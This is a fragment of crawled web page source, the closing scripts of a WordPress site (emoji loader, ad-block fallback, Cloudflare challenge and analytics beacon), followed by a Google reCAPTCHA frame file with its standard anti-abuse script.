t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be4af93ad7bfa27',t:'MTc2ODQ3MjkwMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FyUtNNnJV-RTFnxieX5_GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768472924833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>